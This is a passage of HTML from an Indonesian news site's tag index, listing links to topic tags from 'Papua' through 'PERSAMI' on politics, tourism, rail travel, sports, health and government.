					<span><a href="https://uritanet.com/tag/papua/">Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papua-barat/">Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papuadamai/">PapuaDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papuamaju/">PapuaMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/para-perasuk/">Para Perasuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/parikesit-7-saga/">Parikesit 7 Saga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisata/">Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisata-dan-ekonomi-kreatif/">pariwisata dan ekonomi kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatabali/">PariwisataBali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatadiy/">PariwisataDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatajakarta/">PariwisataJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatantb/">PariwisataNTB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatantt/">PariwisataNTT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatasulut/">PariwisataSulut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/park-jong-cheol/">Park Jong-cheol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/parman-nataatmadja/">Parman Nataatmadja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paroki-pasar-minggu-tampilkan-ecobrick-di-pameran-kaj-aksi-nyata-rawat-bumi/">Paroki Pasar Minggu Tampilkan Ecobrick di Pameran KAJ: Aksi Nyata Rawat Bumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-bulan-bintang/">Partai Bulan Bintang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-demokrat/">Partai Demokrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-gelora/">Partai Gelora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-golkar/">Partai Golkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-keadilan-sosial/">Partai Keadilan Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-kebangkitan-nusantara/">Partai Kebangkitan Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-koalisi/">partai koalisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-komunis-indonesia/">Partai Komunis Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-solidaritas-indonesia/">Partai Solidaritas Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partaigerindra/">PartaiGerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partairakyatindonesia/">PartaiRakyatIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partisipasipublik/">PartisipasiPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-156a-kitab-undang-undang-hukum-acara-pidana/">Pasal 156A Kitab Undang Undang Hukum Acara Pidana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-181-ayat-1/">Pasal 181 ayat (1)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-45-pmk-no-24-tahun-2022/">Pasal 45 PMK NO 24 tahun 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-perzinaan/">Pasal Perzinaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasar-baru-bekasi-timur/">Pasar Baru Bekasi Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasar-senen-salip-gambir/">Pasar Senen Salip Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasarmerdeka2025/">PasarMerdeka2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasca-amandeman-ketiga-uud-1945/">Pasca amandeman ketiga UUD 1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasien-bpjs/">pasien BPJS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paska-reformasi/">Paska Reformasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastidiskon/">PastiDiskon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-kelancaran-mudik-lebaran-2025/">Pastikan Kelancaran Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-kesiapan-layanan-mudik-lebaran-2025/">Pastikan Kesiapan Layanan Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-layanan-humanis-untuk-penumpang/">Pastikan Layanan Humanis untuk Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/patin/">patin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/patrick-ru/">Patrick Ru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-disambut-hangat-di-katedral-jakarta-dalam-pertemuan-dengan-rohaniwan/">Paus Fransiskus Disambut Hangat di Katedral Jakarta dalam Pertemuan dengan Rohaniwan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-mulai-perjalanan-ziarah-asia-dengan-kunjungan-perdana-ke-indonesia-misi-perdamaian-dan-persaudaraan-antaragama/">Paus Fransiskus Mulai Perjalanan Ziarah Asia dengan Kunjungan Perdana ke Indonesia: Misi Perdamaian dan Persaudaraan Antaragama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-wafat-di-usia-88-tahun/">Paus Fransiskus Wafat di Usia 88 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-leo-xiv-paus-baru-dari-amerika-serikat/">Paus Leo XIV: Paus Baru dari Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb/">PB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-gading-jaya/">PB Gading Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-jarum/">PB Jarum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-sahabat/">PB Sahabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-tangkas-jakarta/">PB Tangkas Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbb/">PBB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbnu/">PBNU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbnu-gelar-program-mudik-seru/">PBNU Gelar Program “Mudik Seru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbsi-jawa-timur/">PBSI Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pd-pasar-jaya/">PD Pasar Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdi-perjuangan/">PDI Perjuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdip-kota-bekasi/">PDIP Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdiplarangretreat/">PDIPLarangRetreat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdsi/">PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peaceforpalestine/">PeaceForPalestine</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pebulutangkis/">Pebulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pegawai-kai-kompak-turun-tangan-bantu-penumpang-wujud-empati-korporasi-di-stasiun-gambir/">Pegawai KAI Kompak Turun Tangan Bantu Penumpang: Wujud Empati Korporasi di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejuang-siliwangi-indonesia/">Pejuang Siliwangi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejuangtangguh/">PejuangTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejudi/">pejudi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekan-ke-19/">Pekan ke-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekanbaru/">Pekanbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekat/">pekat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelabuhan-ambon-baru/">Pelabuhan Ambon Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelajar-belanda-di-bogor/">Pelajar Belanda di Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelanggan/">pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelantikan-dprd-kota-malang-2024-2029-menandai-era-baru-dengan-banyak-wajah-baru/">Pelantikan DPRD Kota Malang 2024-2029 Menandai Era Baru dengan Banyak Wajah Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatih-pb-sahabat/">Pelatih PB Sahabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatihanfilm/">PelatihanFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov/">Pelatprov</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov-jatim/">Pelatprov Jatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov-jawa-timur/">Pelatprov Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayanan-kesehatan/">pelayanan kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayanankonsuler/">PelayananKonsuler</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayananmedis/">PelayananMedis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelecehan-seksual-di-krl-masih-terjadi/">Pelecehan Seksual di KRL Masih Terjadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelestarianbudaya/">PelestarianBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluang/">peluang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluanganakmuda/">PeluangAnakMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-bri-liga-1-2024-2025/">Peluncuran BRI Liga 1 2024/2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-eksklusif-harley-davidson-hydra-glide-revival-di-giias-2024/">Peluncuran Eksklusif Harley-Davidson® Hydra-Glide Revival di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-piringan-hitam-indonesia-raya-perkuat-apresiasi-lagu-kebangsaan/">Peluncuran Piringan Hitam Indonesia Raya Perkuat Apresiasi Lagu Kebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemanasan-pemenangan-rido/">Pemanasan Pemenangan RIDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemandangan-alam-memukau/">pemandangan alam memukau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemandangan-menawan/">pemandangan menawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangkit-listrik-tenaga-nuklir/">pembangkit listrik tenaga nuklir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunan-ekonomi-daerah/">pembangunan ekonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunanberkelanjutan/">PembangunanBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunanikn/">PembangunanIKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunaninfrastruktur/">PembangunanInfrastruktur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunaninklusif/">PembangunanInklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunankeluarga/">PembangunanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembela-bangsa/">Pembela Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembelian-tiket-h7-lebaran-dibuka/">Pembelian Tiket H+7 Lebaran Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberantasan-judi-online-langkah-koordinatif-pemerintah/">Pemberantasan Judi Online: Langkah Koordinatif Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaan-perempuan/">Pemberdayaan Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaandesa/">PemberdayaanDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaankeluarga/">PemberdayaanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembina-kpb/">Pembina KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemda-lebak/">Pemda Lebak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemenang-foto/">Pemenang Foto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerataan/">Pemerataan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah/">Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-daerah/">Pemerintah daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-indonesia-serahkan-pilot-susi-air/">Pemerintah Indonesia Serahkan Pilot Susi Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-kota-bekasi/">Pemerintah Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-matangkan-ran-pelayanan-kepemudaan-menuju-indonesia-emas-2045/">Pemerintah Matangkan RAN Pelayanan Kepemudaan Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-pacu-pertumbuhan-ekonomi-dengan-padat-karya-dan-perlindungan-pekerja/">Pemerintah Pacu Pertumbuhan Ekonomi dengan Padat Karya dan Perlindungan Pekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-perkuat-literasi-sejarah-peradaban-bangsa/">Pemerintah Perkuat Literasi Sejarah Peradaban Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-provinsi-pemprov-jawa-barat/">Pemerintah Provinsi (Pemprov) Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-program-pemeriksaan-kesehatan-gratis/">Pemerintah Siapkan Program Pemeriksaan Kesehatan Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-rp465-miliar-untuk-pelaku-budaya/">Pemerintah Siapkan Rp465 Miliar untuk Pelaku Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-strategi-mudik-lebaran-2025/">Pemerintah Siapkan Strategi Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-tegaskan-komitmen-tingkatkan-kualitas-perlindungan-anak/">Pemerintah Tegaskan Komitmen Tingkatkan Kualitas Perlindungan Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-tingkatkan-kuota-bbm-subsidi-untuk-kereta-api/">Pemerintah Tingkatkan Kuota BBM Subsidi untuk Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemesanan-tiket-lebaran-dibuka/">Pemesanan Tiket Lebaran Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilihan-umum/">pemilihan umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilu/">Pemilu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilu-2024/">Pemilu 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilualumni2025/">PemiluAlumni2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemimpin-indonesia/">pemimpin Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemkab-dairi/">Pemkab Dairi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemkot-bekasi/">Pemkot Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemprov-kalimantan-utara/">Pemprov Kalimantan Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemuda-dan-olahraga-kabupaten-aceh-besar/">Pemuda dan Olahraga Kabupaten Aceh Besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberbudaya/">PemudaBerbudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberdaya/">PemudaBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberprestasi/">PemudaBerprestasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudabetawi/">PemudaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudainspiratif/">PemudaInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemuka-agama/">Pemuka Agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemulihanadalahsolusi/">PemulihanAdalahSolusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penajampaserutara/">PenajamPaserUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penanamanmangrove/">PenanamanMangrove</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penandatanganan-perjanjian-kerjasama-kemenpora-dan-koni-pusat-untuk-persiapan-p-gaon-xxi-aceh-sumut-2024/">Penandatanganan Perjanjian Kerjasama Kemenpora dan KONI Pusat untuk Persiapan P gaON XXI Aceh-Sumut 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pencinta-kereta/">Pencinta kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pencinta-musik-indonesia/">pencinta musik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendangdut/">pendangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan/">pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan-berbasis-budaya-dan-lingkungan/">Pendidikan Berbasis Budaya dan Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan-global/">Pendidikan Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanislam/">PendidikanIslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanuntukbumi/">PendidikanUntukBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanuntuksemua/">PendidikanUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendiri-bangsa/">pendiri bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penduduk-dki-jakarta/">penduduk DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penerapan-elektronik-medical-record/">penerapan elektronik medical record</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penertiban-bangunan-liar/">penertiban bangunan liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penetapan-eksekusi-pengosongan-rumah/">Penetapan Eksekusi Pengosongan Rumah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengabdian-dan-dedikasi/">Pengabdian dan Dedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengabdiandandedikasi/">PengabdiandanDedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-negeri-jakarta-pusat/">Pengadilan Negeri Jakarta Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-tindak-pidana-korupsi/">Pengadilan Tindak Pidana Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-tinggi-dki-jakarta/">Pengadilan Tinggi DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilanindonesia/">PengadilanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilanjakartaselatan/">PengadilanJakartaSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengalihan-arus-lalu-lintas-di-sudirman-thamrin-selama-pelantikan-presiden-dan-wapres-prabowo-gibran/">Pengalihan Arus Lalu Lintas di Sudirman-Thamrin Selama Pelantikan Presiden dan Wapres Prabowo-Gibran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengantin-production/">Pengantin Production</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengawasananggaran/">PengawasanAnggaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengawet/">Pengawet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengembangan-kapasitas-usaha/">Pengembangan Kapasitas Usaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengepungan-di-bukit-duri-karya-joko-anwar-ketika-indonesia-di-masa-depan-tergambar-kacau-dan-brutal/">Pengepungan di Bukit Duri” Karya Joko Anwar: Ketika Indonesia di Masa Depan Tergambar Kacau dan Brutal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengepungandibukit-duri/">PengepungandiBukit Duri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengganti-kopi/">Pengganti Kopi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengguna-face-recognition-capai-4-juta-orang/">Pengguna Face Recognition Capai 4 Juta Orang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengguna-ka-dan-masyarakat-melakukan-donor-darah/">Pengguna KA dan Masyarakat Melakukan Donor Darah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengiklan-judi-slot/">pengiklan judi slot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengobat-rindu/">pengobat rindu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengobatan/">pengobatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengosongan-paksa/">pengosongan paksa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penguatandaerah/">PenguatanDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengumuman-resmi-lusa/">Pengumuman Resmi Lusa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengurus-besar-pb-muaythai-indonesia/">Pengurus Besar (PB) Muaythai Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengurusan-piutang-negara/">Pengurusan Piutang Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengusaha/">pengusaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengusaha-bakmi-dan-bakso-papmiso/">Pengusaha Bakmi dan Bakso (Papmiso)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penjaga-citra-layanan-kai-yang-bekerja-saat-penumpang-terlelap/">Penjaga Citra Layanan KAI yang Bekerja Saat Penumpang Terlelap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pens-surabaya/">PENS Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pentingnya-implementasi-paud-hi/">Pentingnya Implementasi PAUD HI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-bisa-naik-ka-dari-jatinegara/">Penumpang Bisa Naik KA dari Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-dialihkan-dan-jalur-ka-dimodifikasi/">Penumpang Dialihkan dan Jalur KA Dimodifikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-ka-membludak-daop-1-jakarta-jalankan-5-ka-tambahan-per-hari/">Penumpang KA Membludak: Daop 1 Jakarta Jalankan 5 KA Tambahan per Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-punya-alternatif-akses-baru/">Penumpang Punya Alternatif Akses Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-sambut-positif-perubahan-layanan-kai/">Penumpang Sambut Positif Perubahan Layanan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-tembus-790-ribu-di-semester-pertama-2025/">Penumpang Tembus 790 Ribu di Semester Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-turun-stasiun/">Penumpang Turun Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyi-dangdut/">penyanyi dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyicilik/">PenyanyiCilik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyicilikberbakat/">PenyanyiCilikBerbakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyesuaian-tarif-khusus/">Penyesuaian Tarif Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuka-sesama-jenis/">penyuka sesama jenis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhanonline/">PenyuluhanOnline</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhanpertanian/">PenyuluhanPertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhberdaya/">PenyuluhBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peralatan-canggih/">peralatan canggih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peran-bidan-dalam-penguatan-sistem-kesehatan-nasional/">Peran Bidan dalam Penguatan Sistem Kesehatan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peran-ran-pe-dalam-keamanan-nasional/">Peran RAN PE dalam keamanan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peraturan-pemerintah/">Peraturan Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perayaan-hut-tni-ke-80/">Perayaan HUT TNI ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaikan/">Perbaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaikan-jalur-ka-di-jpl-78/">Perbaikan Jalur KA di JPL 78</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaji/">PERBAJI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perekonomian/">perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peremajaan-rptra/">Peremajaan RPTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuan/">Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuanberdaya/">PerempuanBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuanparlemen/">PerempuanParlemen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pererat-silaturahmi-dan-semangat-kebersamaan/">Pererat Silaturahmi dan Semangat Kebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peresmian-badan-arbitrase-olahraga-indonesia-tonggak-baru-kepastian-hukum-di-dunia-olahraga-nasional/">Peresmian Badan Arbitrase Olahraga Indonesia: Tonggak Baru Kepastian Hukum di Dunia Olahraga Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peresmian-masjid-nuraini-di-bangka-tengah/">Peresmian Masjid Nur'aini di Bangka Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/performamaksimal/">PerformaMaksimal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhiasan-bergaya-korea-untuk-generasi-muda/">Perhiasan Bergaya Korea untuk Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhimpunan-dokter-hipertensi-indonesia/">Perhimpunan Dokter Hipertensi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhimpunan-dokter-seminat-rekayasa-jaringan-dan-terapi-sel-indonesia/">Perhimpunan Dokter Seminat Rekayasa Jaringan dan Terapi Sel Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peristiwa-perjuangan-demokrasi-10-januari-korea-selatan/">Peristiwa Perjuangan Demokrasi 10 Januari Korea Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perjalanan-ka-sembrani-tujuan-surabaya-pasarturi-dibatalkan/">Perjalanan KA Sembrani Tujuan Surabaya Pasarturi Dibatalkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perjalanan-kereta-api-kembali-normal/">Perjalanan Kereta Api Kembali Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkenalkan-tirex-sebagai-solusi-pengiriman-hewan-eksotis/">Perkenalkan TIREX sebagai Solusi Pengiriman Hewan Eksotis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-fasilitas-pendidikan-berkualitas/">Perkuat Fasilitas Pendidikan Berkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-kesiapsiagaan-bencana-nasional/">Perkuat Kesiapsiagaan Bencana Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-peran-perempuan-dalam-ekonomi-nasional/">Perkuat Peran Perempuan dalam Ekonomi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-sinergi-lintas-sektor/">Perkuat Sinergi Lintas Sektor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkumpulan-dokter-seluruh-indonesia/">Perkumpulan Dokter Seluruh Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkumpulan-hati-suci/">Perkumpulan Hati Suci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindungananak/">PerlindunganAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindunganrakyat/">PerlindunganRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindunganwni/">PerlindunganWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permainan-terbaik/">Permainan Terbaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permatawarokka/">PermataWarokka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permenpora142024/">Permenpora142024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permenpora2024/">Permenpora2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permintaan-maaf/">Permintaan maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permodalan-nasional-madani/">Permodalan Nasional Madani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pernikahan-palsu/">Pernikahan Palsu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perpusnas-ri/">Perpusnas RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perputaran-uang-capai-rp16-miliar/">Perputaran Uang Capai Rp16 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perry-warjiyo/">Perry Warjiyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persami/">PERSAMI</a></span>           
					    
